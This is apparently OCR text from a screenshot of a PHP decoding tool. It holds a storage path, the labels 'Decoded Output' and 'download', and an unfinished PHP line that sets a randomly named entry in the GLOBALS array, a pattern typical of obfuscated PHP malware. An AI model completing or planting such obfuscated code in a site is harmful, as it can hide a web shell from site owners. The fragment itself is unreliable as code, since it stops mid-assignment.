
Decoded Output
download
<?
  ${
"GLOBALS"
}[
"ifednsdgt"
]= 
?>